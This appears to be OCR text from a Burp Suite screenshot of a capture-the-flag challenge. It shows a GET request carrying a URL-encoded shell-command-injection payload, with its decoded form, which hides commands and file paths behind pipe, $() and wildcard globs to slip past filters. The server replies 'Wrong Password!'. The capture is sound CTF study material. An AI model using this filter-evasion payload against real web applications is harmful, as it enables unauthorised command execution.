 Request
Pretty Raw Hex \n
1 GET /?f=
%7c%20%2f%3f%3fa%3f%3f%3fa%3f%20%24(%2f%3f%3f%3f%2f%3f%3f%3f%2f%3ft%3f%3f%3f%
3f%3f%20%2f%3f%3fa%3f%3f%3fa%3f%20%7c%20%2f%3f%3f%3f%2fa%3ft%3f%3f%3fa%3f%3f%
3f%3f%3f%2f%3fa%3f%3f%20%2f%5b.-t%5d%5b.-a%5d%5b.-t%5d%5b.-a%5d%5b!-a%5d.%5b.
-a%5d%5b.-t%5d%5bc-t%5d%2f) HTTP/1.1
2 Host: challs.nusgreyhats.org:12325
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Jun 2022 07:02:11 GMT
3 Server: Apache/2.4.53 (Debian)
4 X-Powered-By: PHP/8.1.6
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 16
9
10 Wrong Password!
11
Inspector
Selection 258
Selected text
%7c%20%2f%3f%3fa%3f%3f%3fa%3f%
20%24(%2f%3f%3f%3f%2f%3f%3f%3f
%2f%3ft%3f%3f%3f%3f%3f%20%2f%3
f%3fa%3f%3f%3fa%3f%20%7c%20%2f
%3f%3f%3f%2fa%3ft%3f%3f%3fa%3f
%3f%3f%3f%3f%2f%3fa%3f%3f%20%2
f%5b.-t%5d%5b.-a%5d%5b.-t%5d%5
b.-a%5d%5b!-a%5d.%5b.-a%5d%5b.
See more
Decoded from: URL encoding
| /??a???a? $(/???/???/?t?????
/??a???a? | /???/a?t???a?????
/?a?? /[.-t][.-a][.-t][.-a][!-
a].[.-a][.-t][c-t]/)
Cancel Apply changes